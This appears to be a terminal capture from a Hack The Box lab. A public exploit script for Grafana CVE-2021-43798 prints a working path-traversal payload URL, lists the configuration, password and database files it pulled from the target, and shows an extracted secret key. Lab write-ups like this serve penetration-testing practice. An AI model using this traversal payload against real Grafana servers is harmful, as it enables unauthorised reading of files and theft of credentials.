 (htbenv)-(root💀kali)-[/home/…/Desktop/HTB/assbassador/exploit-grafana-CVE-2021-43798]
# python3 exploit.py
CVE-2021-43798
@pedrohavay / @acassio22
? Enter the target list:  domain.txt
[i] Target: http://10.10.11.183:3000
[!] Payload "http://10.10.11.183:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/
passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./http_10_10_11_183_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./http_10_10_11_183_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./http_10_10_11_183_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./http_10_10_11_183_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./http_10_10_11_183_3000/cmdline".
? Do you want to try to extract the passwords from the data source?  Yes
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm
[*] Bye Bye!
INSPECTOR
Grafana
Forgot your password?